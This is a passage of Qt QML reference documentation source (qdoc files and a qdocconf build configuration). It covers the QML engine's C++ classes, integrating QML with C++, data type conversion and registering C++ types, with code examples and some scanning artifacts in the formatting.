 If a \l Window is nested inside an \l Item or another Window, the inner window becomes \e{transient for} the outer one (see \I Window for more explanation). But if you want to create multiple top-level windows as unrelated peers, you can create them inside a non-visual \l QtObject root item, as this example does.

\*/

qtqml.qdocconf

include(\$QT\_INSTALL\_DOCS/global/qt-module-defaults.qdocconf)

 $project = QtQml$ 

description = Qt QML Reference Documentation

version = \$QT\_VERSION

 $examples install path = qml$ 

qhp.projects = QtQml

qhp.QtQml.file = qtqml.qhp

qhp.QtQml.namespace = org.qt-project.qtqml.\$QT\_VERSION\_TAG

qhp.QtQml.virtualFolder = qtqml

qhp.QtQml.indexTitle = Qt QML

qhp.QtQml.indexRoot =

qhp.QtQml.filterAttributes = qtqml \$QT\_VERSION qtrefdoc

qhp.QtQml.customFilters.Qt.name = QtQml \$QT\_VERSION

qhp.QtQml.customFilters.Qt.filterAttributes = qtqml \$QT\_VERSION

 $qhp.QtQml.subprojects = qmltypes classes examples$ 

qhp.QtQml.subprojects.classes.title = C++ Classes

qhp.QtQml.subprojects.classes.indexTitle = Qt QML C++ Classes

qhp.QtQml.subprojects.classes.selectors = class fake:headerfile

qhp.QtQml.subprojects.classes.sortPages = true

qhp.QtQml.subprojects.examples.title = Examples

qhp.QtQml.subprojects.examples.indexTitle = Qt Quick Examples and Tutorials

qhp.QtQml.subprojects.examples.selectors = fake:example

qhp.QtQml.subprojects.qmltypes.title = QML Types

qhp.QtQml.subprojects.qmltypes.indexTitle = Qt QML QML Types

qhp.QtQml.subprojects.qmltypes.selectors = qmlclass

qhp.QtQml.subprojects.qmltypes.sortPages = true

tagfile = ../../../doc/qtqml/qtqml.tags

depends += qtcore qtxmlpatterns qtgui qtquick qtdoc qtlinguist

headerdirs  $+=.. \n\$ 

../../imports/models

sourcedirs  $+=..\ \$ 

../../imports/models \

../../imports/statemachine

exampledirs += ../../../examples/qml \

 $.4 \setminus$ 

snippets

imagedirs += images

# Add a thumbnail for examples that do not have images

manifestmeta.thumbnail.names += "QtQml/Chapter 4\*" \

"QtQml/Chapter 6\*"

```
navigation.landingpage = "Qt QML"
```
navigation.cppclassespage = "Qt QML C++ Classes"

navigation.qmltypespage = "Qt QML QML Types"

topic.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

### \*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtqml-cppclasses-topic.html

\title Important C++ Classes Provided By The Qt QML Module

\brief Overview of the C++ classes provided by the Qt QML module

The \l{Qt QML} module provides C++ classes which implement the QML framework. Clients can use these classes to interact with the QML run-time (for example, by injecting data or invoking methods on objects), and to instantiate a hierarchy of objects from a QML document. The Qt QML module provides more C++ API than just the classes listed here, however the classes listed here provide the foundations of the QML runtime and the core concepts of QML.

#### \section1 QML Runtime

A typical QML application with a C++ entry-point will instantiate a QQmlEngine and then use a QQmlComponent to load a QML document. The engine provides a default QQmlContext which will be the top-level evaluation context used for evaluating functions and expressions defined in the QML document. The object hierarchy defined in the QML document will be instantiated by calling the \l{QQmlComponent::create()}{create()} function of the QQmlComponent instance, assuming that no errors were encountered during document loading.

The client may wish to modify the QQmlContext provided by the engine, by injecting properties or objects into the context. They can call the \l{QQmlEngine::rootContext()} function to access the top-level context.

After instantiating the object, the client will usually pass control to the application event loop so that user input events (like mouse-clicks) can be delivered and handled by the application.

\note The Qt Quick module provides a convenience class, QQuickView, which provides a QML runtime and visual window for displaying a QML application.

\section2 The QQmlEngine Class

The QQmlEngine class provides an engine which can manage a hierarchy of objects which is defined in a QML document. It provides a root QML context within which expressions are evaluated, and ensures that properties of objects are updated correctly when required.

A QQmlEngine allows the configuration of global settings that apply to all of the objects it manages; for example, the QNetworkAccessManager to be used for network communications, and the file path to be used for persistent storage.

See the \l{QQmlEngine} class documentation for in-depth information about what

the QQmlEngine class provides, and how it can be used in an application.

\section2 The QQmlContext Class

The QQmlContext class provides a context for object instantiation and expression evaluation. All objects are instantiated in a particular context, and all of the expressions which are evaluated while an application is running are evaluated within a particular context. This context defines how symbols are resolved, and thus which values the expression operates on.

See the \I{QQmlContext} class documentation for in-depth information about how to modify the evaluation context of an object by adding or removing properties of a QQmlContext, and how to access the context for an object.

\section1 Dynamic Object Instantiation and Expression Evaluation

Dynamic object instantiation and dynamic expression evaluation are both core concepts in QML. QML documents define object types which can be instantiated at run-time using a QQmlComponent. An instance of the QQmlComponent class can be created in C++ directly, or via the \l{QtQml::Qt::createComponent()} {Qt.createComponent()} function in imperative QML code. Arbitrary expressions can be calculated in C++ via the QQmlExpression class, and such expressions can interact directly the QML context.

\section2 The QQmlComponent Class

The QQmlComponent class can be used to load a QML document. It requires a QQmlEngine in order to instantiate the hierarchy of objects defined in the QML document.

See the \l{QQmlComponent} class documentation for in-depth information about how to use QQmlComponent.

\section2 The QQmlExpression Class

The QQmlExpression class provides a way for clients to evaluate JavaScript expressions from C++, using a particular QML evaluation context. This allows clients to access QML objects by id, for example. The result of evaluation is returned as a QVariant, and the conversion rules are defined by the QML engine.

See the \l{QQmlExpression} class documentation for in depth information about how to use QQmlExpression in an application.

\section1 Usage of the Classes within QML Applications

These pages describe how to create QML applications which interact with the C++ classes:

\list

\li \l{qtqml-cppintegration-topic.html}{Integrating QML and C++}

\list

\li \l{qtqml-cppintegration-exposecppattributes.html}{Exposing Attributes of C++ Classes to QML}

\li \l{qtqml-cppintegration-definetypes.html}{Defining QML Types from C++}

 \li \l{qtqml-cppintegration-contextproperties.html}{Embedding C++ Objects into QML with Context Properties}

\li \l{qtqml-cppintegration-interactqmlfromcpp.html}{Interacting with QML Objects from C++}

\li \l{qtqml-cppintegration-data.html}{Data Type Conversion Between QML and C++}

\endlist

\endlist

\*/

contextproperties.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtqml-cppintegration-topic.html \title Integrating QML and C++ \brief Description of how to integrate QML and C++ code

QML is designed to be easily extensible through C++ code. The classes in the \l {Qt QML} module enables QML objects to be loaded and manipulated from C++, and the nature of QML engine's integration with Qt's \l{Meta Object System}{meta object system} enables C++ functionality to be invoked directly from QML. This allows the development of hybrid applications which are implemented with a mixture of QML, JavaScript and C++ code.

Integrating QML and C++ provides a variety of opportunities, including the ability to:

\li Separate the user interface code from the application logic code, by implementing the former with QML and JavaScript within \l{qtqml-documents-topic.html}{QML documents}, and the latter with  $C++$ 

\li Use and invoke some C++ functionality from QML (for example, to invoke your application logic, use a data model implemented in C++, or call some functions in a third-party C++ library) \li Access functionality in the \l {Qt QML} or \l {Qt Quick} C++ API (for example, to dynamically generate images using QQuickImageProvider)

\li Implement your own \l{qtqml-typesystem-objecttypes.html}{QML object types} from C++ \unicode{0x2014} whether for use within your own specific application, or for distribution to others \endlist

To provide some C++ data or functionality to QML, it must be made available from a QObject-derived class. Due to the QML engine's integration with the meta object system, the properties, methods and signals of any QObject-derived class are accessible from QML, as described in

\l{qtqml-cppintegration-exposecppattributes.html}{Exposing Attributes of C++ Types to QML}. Once the required functionality is provided by such a class, it can be exposed to QML in a variety of ways:

#### \list

#### \li The class can be

\l{qtqml-cppintegration-definetypes.html#registering-an-instantiable-object-type}{ registered as an instantiable QML type}, so that it can be instantiated and used like any ordinary \l{qtqml-typesystem-objecttypes.html}{QML object type} from QML code

\li The class can be registered as a

\list

\l{qtqml-cppintegration-definetypes.html#registering-singleton-objects-with-a-singleton-type} {Singleton Type} so that a single instance of the class may be imported from QML code, allowing the instance's properties, methods and signals to be accessed from QML

\li An instance of the class can be \l{qtqml-cppintegration-contextproperties.html}{embedded into  $QML code$  as a  $\leq$  {context property} or  $\leq$  {context object}, allowing the instance's properties, methods and signals to be accessed from QML

\endlist

These are the most common methods of accessing C++ functionality from QML code; for more options and

details, see the main documentation pages that are described in the sections further below. Additionally, aside from the ability to access C++ functionality from QML, the \l {Qt QML} module also provides ways to do the reverse and manipulate QML objects from C++ code. See \l{qtqml-cppintegration-interactqmlfromcpp.html}{Interacting with QML Objects from C++} for more details.

Finally, the C++ code may be integrated into either a C++ application or a C++ plugin depending on whether it is to be distributed as a standalone application or a library. A plugin can be integrated with a QML module that can then be imported and used by QML code in other applications; see \l{qtqml-modules-cppplugins.html}{Providing Types and Functionality in a C++ Plugin} for more information.

\section1 Exposing Attributes of C++ Classes to QML

QML can easily be extended from C++ due to the QML engine's integration with the Qt meta object

system. This integration allows the properties, methods and signals of any QObject-derived class to be accessible from QML: properties can be read and modified, methods can be invoked from JavaScript expressions and signal handlers are automatically created for signals as necessary. Additionally, enumeration values of a QObject-derived class are accessible from QML.

See \l{qtqml-cppintegration-exposecppattributes.html}{Exposing Attributes of C++ Types to QML} for more information.

\section1 Defining QML Types from C++

QML types can be defined in C++ and then registered with the \l{qtqml-typesystem-topic.html}{QML type system}. This allows a C++ class to be instantiated as a \l {QML Object Types}{QML object type}, enabling custom object types to be implemented in C++ and integrated into existing QML code. A C++ class may be also registered for other purposes: for example, it could be registered as a \e {Singleton Type} to enable a single class instance to be imported by QML code, or it could be registered to enable the

enumeration values of a non-instantiable class to be accessible from QML.

Additionally, the \l {Qt QML} module provides mechanisms to define QML types that integrate with QML concepts like attached properties and default properties.

For more information on registering and creating custom QML types from C++, see the \| {qtqml-cppintegration-definetypes.html}{Defining QML Types from C++} documentation. \section1 Embedding C++ Objects into QML with Context Properties

C++ objects and values can be embedded directly into the context (or \e scope) of loaded QML objects using \e {context properties} and \e {context objects}. This is achieved through the QQmlContext class provided by the \l {Qt QML} module, which exposes data to the context of a QML component, allowing

data to be injected from C++ into QML.

See \l{qtqml-cppintegration-contextproperties.html}{Embedding C++ Objects into QML with Context Properties} for more information.

\section1 Interacting with QML Objects from C++

QML object types can be instantiated from C++ and inspected in order to access their properties, invoke their methods and receive their signal notifications. This is possible due to the fact that all QML object types are implemented using QObject-derived classes, enabling the QML engine to dynamically load and introspect objects through the Qt meta object system.

For more information on accessing QML objects from C++, see the documentation on \l{qtqml-cppintegration-interactqmlfromcpp.html}{Interacting with QML Objects from C++}.

\section1 Data Type Conversion Between QML and C++

When data values are exchanged between QML and C++, they are converted by the QML engine to have the

correct data types as appropriate for use from QML or C++, providing the data types involved are known to the engine.

See \I{qtqml-cppintegration-data.html}{Data Type Conversion Between QML and C++} for information on

the built-in types supported by the engine and how these types are converted for use when exchanged between QML and C++.

 $^*/$ 

data.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

#### $/$ <sup>\*</sup>!

\page qtqml-cppintegration-data.html

\title Data Type Conversion Between QML and C++

\brief Description of how data types are exchanged between QML and C++

When data values are exchanged between QML and C++, they are converted by the QML engine to have the correct data types as appropriate for use in QML or C++. This requires the exchanged data to be of a type that is recognizable by the engine.

The QML engine provides built-in support for a large number of Qt C++ data types. Additionally, custom C++ types may be registered with the QML type system to make them available to the engine.

This page discusses the data types supported by the QML engine and how they are converted between QML and C++.

#### \section1 Data Ownership

When data is transferred from C++ to QML, the ownership of the data always remains with C++. The exception to this rule is when a QObject is returned from an explicit C++ method call: in this case, the QML engine assumes ownership of the object, unless the ownership of the object has explicitly been set to remain with C++ by invoking QQmlEngine::setObjectOwnership() with QQmlEngine::CppOwnership specified.

Additionally, the QML engine respects the normal QObject parent ownership semantics of Qt C++ objects, and will not ever take ownership of a QObject instance which already has a parent.

#### \section1 Basic Qt Data Types

By default, QML recognizes the following Qt data types, which are automatically converted to a corresponding \l {QML Basic Types}{QML basic type} when passed from C++ to QML and vice-versa:

# \table

\row

\li Qt Type

\li QML Basic Type

## \row

\li bool

\li \l bool

### \row

\li unsigned int, int

\li \l int

# \row

\li double

\li \l double

# \row

\li float, qreal

\li \l real

# \row

\li QString

\li \l string

# \row

\li QUrl

\li \l url

## \row

\li QColor

\li \l color

## \row

\li QFont

\li \l font

## \row

\li QDate

\li \l date

# \row

\li QPoint, QPointF

\li \l point

## \row

\li QSize, QSizeF

\li \l size

## \row

\li QRect, QRectF

\li \l rect

## \row

\li QMatrix4x4

\li \l matrix4x4

### \row

\li QQuaternion

\li \l quaternion

## \row

\li QVector2D, QVector3D, QVector4D

\li \l vector2d, \l vector3d, \l vector4d

### \row
\li Enums declared with Q\_ENUMS()

\li \l enumeration

\endtable

\note Classes provided by the \l {Qt GUI} module, such as QColor, QFont, QQuaternion and QMatrix4x4, are only available from QML when the \l {Qt Quick} module is included.

As a convenience, many of these types can be specified in QML by string values, or by a related method provided by the \l {QtQml::Qt} object. For example, the \l {Image::sourceSize} property is of type \l size (which automatically translates to the QSize type) and can be specified by a string value formatted as "width\c{x}height", or by the Qt.size() function:

\qml

Item {

```
 Image { sourceSize: "100x200" }
```

```
 Image { sourceSize: Qt.size(100, 200) }
```
}

\endqml

See documentation for each individual type under \l {QML Basic Types} for more information.

\section1 QObject-derived Types

Any QObject-derived class may be used as a type for the exchange of data between

QML and C++, providing the class has been registered with the QML type system.

The engine allows the registration of both instantiable and non-instantiable types. Once a class is registered as a QML type, it can be used as a data type for exchanging data between QML and C++. See

\l{qtqml-cppintegration-definetypes.html#registering-c++-types-with-the-qml-type-system}{Registering C++ types with the QML type system} for further details on type registration.

\section1 Conversion Between Qt and JavaScript Types

The QML engine has built-in support for converting a number of Qt types to related JavaScript types, and vice-versa, when transferring data between QML and C++. This makes it possible to use these types and receive them in C++ or JavaScript without needing to implement custom types that provide access to the data values and their attributes.

(Note that the JavaScript environment in QML modifies native JavaScript object prototypes, including those of \c String, \c Date and \c Number, to provide additional features. See the \l {qtqml-javascript-hostenvironment.html} {JavaScript Host Environment} for further details.)

\section2 QVariantList and QVariantMap to JavaScript Array and Object

The QML engine provides automatic type conversion between QVariantList and JavaScript arrays, and between QVariantMap and JavaScript objects.

For example, the function defined in QML below left expects two arguments, an array and an object, and prints their contents using the standard JavaScript syntax for array and object item access. The C++ code below right calls this function, passing a QVariantList and a QVariantMap, which are automatically converted to JavaScript array and object values, repectively:

\table

\header

\row

\li \snippet qml/qtbinding/variantlistmap/MyItem.qml 0 \li \snippet qml/qtbinding/variantlistmap/main.cpp 0 \endtable

This produces output like:

\code

Array item: 10

Array item: #00ff00

Array item: bottles

Object item: language = QML

Object item: released = Tue Sep 21 2010 00:00:00 GMT+1000 (EST) \endcode

Similarly, if a C++ type uses a QVariantList or QVariantMap type for a property type or method parameter, the value can be created as a JavaScript array or object in QML, and is automatically converted to a QVariantList or QVariantMap when it is passed to C++.

\section2 QDateTime to JavaScript Date

The QML engine provides automatic type conversion between QDateTime values and JavaScript \c Date objects.

For example, the function defined in QML below left expects a JavaScript \c Date object, and also returns a new \c Date object with the current date and time. The C++ code below right calls this function, passing a QDateTime value that is automatically converted by the engine into a  $\setminus c$  Date object when it is passed to the \c readDate() function. In turn, the readDate() function returns a \c Date object that is automatically converted into a QDateTime value when it is received in C++:

\table \header \row

\li

\qml

```
// MyItem.qml
```
Item {

```
 function readDate(dt) {
```
console.log("The given date is:", dt.toUTCString());

return new Date();

}

```
}
```
\endqml

# \li

\code

// C++

QQuickView view(QUrl::fromLocalFile("MyItem.qml"));

QDateTime dateTime = QDateTime::currentDateTime();

QDateTime retValue;

QMetaObject::invokeMethod(view.rootObject(), "readDate",

Q\_RETURN\_ARG(QVariant, retValue),

Q\_ARG(QVariant, QVariant::fromValue(dateTime)));

qDebug() << "Value returned from readDate():" << retValue;

\endcode

\endtable

Similarly, if a C++ type uses a QDateTime for a property type or method parameter, the value can be created as a JavaScript \c Date object in QML, and is automatically converted to a QDateTime value when it is passed to C++.

\section2 Sequence Type to JavaScript Array

Certain C++ sequence types are supported transparently in QML as JavaScript

\c Array types.

In particular, QML currently supports:

\list

\li \c {QList<int>}

\li \c {QList<qreal>}

\li \c {QList<bool>}

\li \c {QList<QString>} and \c{QStringList}

\li \c {QList<QUrl>}

\endlist

These sequence types are implemented directly in terms of the underlying C++

sequence. There are two ways in which such sequences can be exposed to QML:

as a Q\_PROPERTY of the given sequence type; or as the return type of a Q\_INVOKABLE method. There are some differences in the way these are implemented, which are important to note.

If the sequence is exposed as a Q\_PROPERTY, accessing any value in the sequence by index will cause the sequence data to be read from the QObject's property, then a read to occur. Similarly, modifying any value in the sequence will cause the sequence data to be read, and then the modification will be performed and the modified sequence will be written back to the QObject's property.

If the sequence is returned from a Q\_INVOKABLE function, access and mutation is much cheaper, as no QObject property read or write occurs; instead, the C++ sequence data is accessed and modified directly.

Other sequence types are not supported transparently, and instead an instance of any other sequence type will be passed between QML and C++ as an opaque QVariantList.

\b {Important Note:} There are some minor differences between the semantics of such sequence Array types and default JavaScript Array types which result from the use of a C++ storage type in the implementation. In particular, deleting an element from an Array will result in a default-constructed value replacing that element, rather than an Undefined value. Similarly, setting the length property of the Array to a value larger

than its current value will result in the Array being padded out to the specified length with default-constructed elements rather than Undefined elements. Finally, the Qt container classes support signed (rather than unsigned) integer indexes; thus, attempting to access any index greater than INT\_MAX will fail.

The default-constructed values for each sequence type are as follows: \table \row \li QList<int> \li integer value 0 \row \li QList<qreal> \li real value 0.0 \row \li QList<bool> \li boolean value \c {false} \row \li QList<QString> and QStringList \li empty QString \row \li QList<QUrl> \li empty QUrl \endtable

If you wish to remove elements from a sequence rather than simply replace them with default constructed values, do not use the indexed delete operator ("delete sequence[i]") but instead use the \c {splice} function ("sequence.splice(startIndex, deleteCount)").

\section1 Enumeration Types

To use a custom enumeration as a data type, its class must be registered and the enumeration must also be declared with Q\_ENUMS() to register it with Qt's meta object system. For example, the \c Message class below has a \c Status

enum:

## \code

class Message : public QObject

### {

Q\_OBJECT

Q\_ENUMS(Status)

Q\_PROPERTY(Status status READ status NOTIFY statusChanged)

### public:

enum Status {

Ready,

Loading,

Error

# };

Status status() const;

signals:

void statusChanged();

## };

\endcode

Providing the \c Message class has been

\l{qtqml-cppintegration-definetypes.html#registering-c++-types-with-the-qml-type-system}{registered} with the QML type system, its \c Status enum can be used from QML:

\qml

#### Message {

```
 onStatusChanged: {
     if (status == Message.Ready)
       console.log("Message is loaded!")
   }
}
```
\endqml

\note The names of enum values must begin with a capital letter in order to be accessible from QML.

\section2 Enumeration Types as Signal and Method Parameters

C++ signals and methods with enumeration-type parameters can be used from QML provided that the enumeration and the signal or method are both declared within the same class, or that the enumeration value is one of those declared in the \l {Qt}{Qt Namespace}.

Additionally, if a C++ signal with an enum parameter should be connectable to a QML function using the \l{qtqml-syntax-signals.html#connecting-signals-to-methods-and-signals} {connect()} function, the enum type must be registered using qRegisterMetaType().

For QML signals, enum values may be passed as signal parameters using the \c int

type:

\qml

Message {

signal someOtherSignal(int statusValue)

Component.onCompleted: {

someOtherSignal(Message.Loading)

}

}

\endqml

\*/

definetypes.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

```
/*!
```
\page qtqml-cppintegration-definetypes.html

\title Defining QML Types from C++

\brief Description of ways to define QML object types from C++ code

When extending QML with C++ code, a C++ class can be registered with the QML type system to enable the class to be used as a data type within QML code. While the properties, methods and signals of any QObject-derived class are accessible from QML, as discussed in \l{qtqml-cppintegration-exposecppattributes.html} {Exposing Attributes of C++ Types to QML}, such a class cannot be used as a

data type from QML until it is registered with the type system. Additionally registration can provide other features, such as allowing a class to be used as an instantiable \l{qtqml-typesystem-objecttypes.html}{QML object type} from QML, or enabling a singleton instance of the class to be imported and used from QML.

Additionally, the \l {Qt QML} module provides mechanisms for implementing QML-specific features such as \e{attached properties} and \e{default properties} in C++.

(Note that a number of the important concepts covered in this document are demonstrated in the \l{Writing QML Extensions with C++} tutorial.)

\section1 Registering C++ Types with the QML Type System

A QObject-derived class can be registered with the QML type system to enable the type to be used as a data type from within QML code.

The engine allows the registration of both instantiable and non-instantiable types. Registering an instantiable type enables a C++ class to be used as the definition of a QML object type, allowing it to be used in object declarations from QML code to create objects of this type. Registration also provides the engine with additional type metadata, enabling the type (and any enums declared by the class) to be used as a data type for property values, method parameters and return values, and signal parameters that are exchanged between QML and C++.

Registering a non-instantiable type also registers the class as a data type in this manner, but the type cannot be used instantiated as a QML object type from QML. This is useful, for example, if a type has enums that should be exposed to QML but the type itself should not be instantiable.

\section2 Registering an Instantiable Object Type

\b{Any QObject-derived C++ class can be registered as the definition of a \l{qtqml-typesystem-objecttypes.html}{QML object type}}. Once a class is registered with the QML type system, the class can be declared and instantiated like any other object type from QML code. Once created, a class instance can be manipulated from QML; as \l{qtqml-cppintegration-exposecppattributes.html}{Exposing Attributes of C++ Types to QML} explains, the properties, methods and signals of any QObject-derived class are accessible from QML code.

To register a QObject-derived class as an instantiable QML object type, call qmlRegisterType() to register the class as QML type into a particular type namespace. Clients can then import that namespace in order to use the type.

For example, suppose there is a \c Message class with \c author and \c creationDate properties:

\code

class Message : public QObject

{

Q\_OBJECT

Q\_PROPERTY(QString author READ author WRITE setAuthor NOTIFY authorChanged)

 Q\_PROPERTY(QDateTime creationDate READ creationDate WRITE setCreationDate NOTIFY creationDateChanged)

public:

 $1/$  ...

};

\endcode

This type can be registered by calling qmlRegisterType() with an appropriate type namespace and version number. For example, to make the type available in the \c com.mycompany.messaging namespace with version 1.0:

\code

qmlRegisterType<Message>("com.mycompany.messaging", 1, 0, "Message"); \endcode

The type can be used in an \l{qtqml-syntax-basics.html#object-declarations} {object declaration} from QML, and its properties can be read and written to, as per the example below:

\qml

import com.mycompany.messaging 1.0

Message {

author: "Amelie"

creationDate: new Date()

}

\endqml

\section2 Registering Non-Instantiable Types

Sometimes a QObject-derived class may need to be registered with the QML type

system but not as an instantiable type. For example, this is the case if a C++

class:

\list

\li is an interface type that should not be instantiable

\li is a base class type that does not need to be exposed to QML

\li declares some enum that should be accessible from QML, but otherwise should

not be instantiable

\li is a type that should be provided to QML through a singleton instance, and

should not be instantiable from QML

\endlist

The \l {Qt QML} module provides several methods for registering non-instantiable

types:

#### \list

\li qmlRegisterType() (with no parameters) registers a C++ type that is not instantiable and cannot be referred to from QML. This enables the engine to coerce any inherited types that are instantiable from QML.

\li qmlRegisterInterface() registers a Qt interface type with a specific QML type name. The type is not instantiable from QML but can be referred to by its type name.

\li qmlRegisterUncreatableType() registers a named C++ type that is not instantiable but should be identifiable as a type to the QML type system. This is useful if a type's enums or attached properties should be accessible from QML but the type itself should not be instantiable.

\li qmlRegisterSingletonType() registers a singleton type that can be imported from QML, as discussed below.

\endlist

Note that all C++ types registered with the QML type system must be QObject-derived, even if they are non-instantiable.

\section3 Registering Singleton Objects with a Singleton Type

A singleton type enables properties, signals and methods to be exposed in a namespace without requiring the client to manually instantiate an

object instance. QObject singleton types in particular are an efficient and convenient way to provide functionality or global property values.

Note that singleton types do not have an associated QQmlContext as they are shared across all contexts in an engine. QObject singleton type instances are constructed and owned by the QQmlEngine, and will be destroyed when the engine is destroyed.

A QObject singleton type can be interacted with in a manner similar to any other QObject or instantiated type, except that only one (engine constructed and owned) instance will exist, and it must be referenced by type name rather than id. Q PROPERTYs of QObject singleton types may be bound to, and Q INVOKABLE functions of QObject module APIs may be used in signal handler expressions. This makes singleton types an ideal way to implement styling or theming, and they can also be used instead of ".pragma library" script imports to store global state or to provide global functionality.

Once registered, a QObject singleton type may be imported and used like any other QObject instance exposed to QML. The following example assumes that a QObject singleton type was registered into the "MyThemeModule" namespace with version 1.0, where that QObject has a QColor "color" Q\_PROPERTY:

\qml import MyThemeModule 1.0 as Theme Rectangle {

color: Theme.color // binding.

}

\endqml

A QJSValue may also be exposed as a singleton type, however clients should be aware that properties of such a singleton type cannot be bound to.

See \l{qmlRegisterSingletonType()} for more information on how implement and register a new singleton type, and how to use an existing singleton type.

\section2 Type Revisions and Versions

Many of the type registration functions require versions to be specified for the registered type. Type revisions and versions allow new properties or methods to exist in the new version while remaining compatible with previous versions.

Consider these two QML files: \code // main.qml import QtQuick 1.0

Item {

id: root

MyType {}

}

\endcode

\code

// MyType.qml

import MyTypes 1.0

## CppType {

value: root.x

### }

\endcode

where \c CppType maps to the C++ class \c CppType.

If the author of CppType adds a \c root property to CppType in a new version of their type definition, \c root.x now resolves to a different value because \c root is also the \c id of the top level component. The author could specify that the new  $\operatorname{c}$  root property is available from a specific minor version. This permits new properties and features to be added to existing types without breaking existing programs.

The REVISION tag is used to mark the \c root property as added in revision 1 of the type. Methods such as Q\_INVOKABLE's, signals and slots can also be

tagged for a revision using the \c Q\_REVISION(x) macro:

\code

class CppType : public BaseType

{

Q\_OBJECT

Q\_PROPERTY(int root READ root WRITE setRoot NOTIFY rootChanged REVISION 1)

signals:

Q\_REVISION(1) void rootChanged();

};

\endcode

